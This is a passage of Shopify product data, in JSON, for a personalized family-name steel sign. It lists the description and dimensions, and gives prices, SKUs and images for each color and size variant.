{"id":7108736712855,"title":"Family Name - Steel Sign","handle":"family-name-steel-sign","description":"\u003cp\u003eNew and Improved! Accentuate your home with the addition of this beautiful customized family name piece.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eEST is not included in the design. Please enter EST if you wish to include it.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eItem does not come with mounting hardware.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe personalization preview for each of our signs will provide you with the exact text that will appear on your finished product. What you see in the preview is exactly what you will receive. (no emojis or emoticons).Certain punctuation such as hyphens (dashes) will not appear on your final piece. We recommend periods or slashes in their place.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Dimensions (inch):\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e\u003cem\u003e12 - 11.5\" x 11.5\"\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003e15 - 14.5\" x 14.5\"\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003e18 - 17.5\" x 17.5\"\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003e24 - 23.5\" x 23.5\"\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003e30 - 29.5\" x 29.5\"\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-08-21T09:20:41-07:00","created_at":"2021-08-21T09:20:41-07:00","vendor":"My Easy Monogram","type":"Custom","tags":["MEAD","Steel"],"price":1995,"price_min":1995,"price_max":4995,"available":true,"price_varies":true,"compare_at_price":1995,"compare_at_price_min":1995,"compare_at_price_max":4995,"compare_at_price_varies":true,"variants":[{"id":40795741782167,"title":"Copper \/ 12\"","option1":"Copper","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 12\"","public_title":"Copper \/ 12\"","options":["Copper","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741847703,"title":"Black \/ 12\"","option1":"Black","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 12\"","public_title":"Black \/ 12\"","options":["Black","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741913239,"title":"Silver \/ 12\"","option1":"Silver","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 12\"","public_title":"Silver \/ 12\"","options":["Silver","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741978775,"title":"Gold \/ 12\"","option1":"Gold","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 12\"","public_title":"Gold \/ 12\"","options":["Gold","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742011543,"title":"White \/ 12\"","option1":"White","option2":"12\"","option3":null,"sku":"MU-C004-00-12-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 12\"","public_title":"White \/ 12\"","options":["White","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742077079,"title":"Copper \/ 15\"","option1":"Copper","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 15\"","public_title":"Copper \/ 15\"","options":["Copper","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742142615,"title":"Black \/ 15\"","option1":"Black","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 15\"","public_title":"Black \/ 15\"","options":["Black","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742208151,"title":"Silver \/ 15\"","option1":"Silver","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 15\"","public_title":"Silver \/ 15\"","options":["Silver","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742273687,"title":"Gold \/ 15\"","option1":"Gold","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 15\"","public_title":"Gold \/ 15\"","options":["Gold","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742339223,"title":"White \/ 15\"","option1":"White","option2":"15\"","option3":null,"sku":"MU-C004-00-15-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 15\"","public_title":"White \/ 15\"","options":["White","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742371991,"title":"Copper \/ 18\"","option1":"Copper","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 18\"","public_title":"Copper \/ 18\"","options":["Copper","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742470295,"title":"Black \/ 18\"","option1":"Black","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 18\"","public_title":"Black \/ 18\"","options":["Black","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742535831,"title":"Silver \/ 18\"","option1":"Silver","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 18\"","public_title":"Silver \/ 18\"","options":["Silver","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742568599,"title":"Gold \/ 18\"","option1":"Gold","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 18\"","public_title":"Gold \/ 18\"","options":["Gold","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742634135,"title":"White \/ 18\"","option1":"White","option2":"18\"","option3":null,"sku":"MU-C004-00-18-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 18\"","public_title":"White \/ 18\"","options":["White","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742699671,"title":"Copper \/ 24\"","option1":"Copper","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 24\"","public_title":"Copper \/ 24\"","options":["Copper","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742765207,"title":"Black \/ 24\"","option1":"Black","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 24\"","public_title":"Black \/ 24\"","options":["Black","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742830743,"title":"Silver \/ 24\"","option1":"Silver","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 24\"","public_title":"Silver \/ 24\"","options":["Silver","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742929047,"title":"Gold \/ 24\"","option1":"Gold","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 24\"","public_title":"Gold \/ 24\"","options":["Gold","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742994583,"title":"White \/ 24\"","option1":"White","option2":"24\"","option3":null,"sku":"MU-C004-00-24-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 24\"","public_title":"White \/ 24\"","options":["White","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743060119,"title":"Copper \/ 30\"","option1":"Copper","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 30\"","public_title":"Copper \/ 30\"","options":["Copper","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743125655,"title":"Black \/ 30\"","option1":"Black","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 30\"","public_title":"Black \/ 30\"","options":["Black","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743158423,"title":"Silver \/ 30\"","option1":"Silver","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 30\"","public_title":"Silver \/ 30\"","options":["Silver","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743223959,"title":"Gold \/ 30\"","option1":"Gold","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 30\"","public_title":"Gold \/ 30\"","options":["Gold","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743289495,"title":"White \/ 30\"","option1":"White","option2":"30\"","option3":null,"sku":"MU-C004-00-30-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 30\"","public_title":"White \/ 30\"","options":["White","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","options":[{"name":"color","position":1,"values":["Copper","Black","Silver","Gold","White"]},{"name":"size","position":2,"values":["12\"","15\"","18\"","24\"","30\""]}],"ur